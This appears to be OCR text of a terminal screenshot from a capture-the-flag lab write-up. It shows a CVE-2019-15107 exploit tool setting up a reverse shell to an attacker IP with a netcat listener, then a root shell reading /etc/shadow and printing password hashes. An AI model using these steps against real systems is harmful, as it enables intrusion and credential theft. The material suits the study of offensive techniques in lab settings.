 2 / 2
Tilix: kiiru4reals@bl4ckr053: ~
...als@bl4ckr053: ~/Documents/home_vault/writeups/wreath/artifacts/CVE-2019-15107
[*] Start a netcat listener in a new window (nc -lvnp 1234) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connectio
n. Try choosing a well-known port such as 443 or 53
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.91.72
Please enter the port number for the shell: 1234
[*] Start a netcat listener in a new window (nc -lvnp 1234) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connectio
n. Try choosing a well-known port such as 443 or 53
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.91.72
Please enter the port number for the shell: 443
[*] Start a netcat listener in a new window (sudo nc -lvnp 443) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connectio
n. Try choosing a well-known port such as 443 or 53
#
2: kiiru4reals@bl4ckr053: ~
cat: /etc/shado: No such file or directory
sh-4.4# cat /etc/shadow
cat /etc/shadow
root:$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnR
VNq6/6g0PxK9VqSdy47/qKXad1::0:99999:7:::
bin:*:18358:0:99999:7:::
daemon:*:18358:0:99999:7:::
adm:*:18358:0:99999:7:::
lp:*:18358:0:99999:7:::
sync:*:18358:0:99999:7:::
shutdown:*:18358:0:99999:7:::
halt:*:18358:0:99999:7:::
mail:*:18358:0:99999:7:::
operator:*:18358:0:99999:7:::
games:*:18358:0:99999:7:::
ftp:*:18358:0:99999:7:::
nobody:*:18358:0:99999:7:::
dbus:!!:18573::::::
systemd-coredump:!!:18573::::::
systemd-resolve:!!:18573::::::
tss:!!:18573::::::
polkitd:!!:18573::::::
libstoragemgmt:!!:18573::::::
cockpit-ws:!!:18573::::::
cockpit-wsinstance:!!:18573::::::
sssd:!!:18573::::::
sshd:!!:18573::::::
chrony:!!:18573::::::
rngd:!!:18573::::::
twreath:$6$0my5n311RD7EiK3J$zVFV3WAPCm/dBxzz0a7uDwbQenLohKiunjlDonkqx1huhjmFYZe0RmCPs
HmW3OnWYwf8RWPdXAdbtYpkJCReg.::0:99999:7:::
unbound:!!:18573::::::
apache:!!:18573::::::
nginx:!!:18573::::::
mysql:!!:18573::::::
sh-4.4#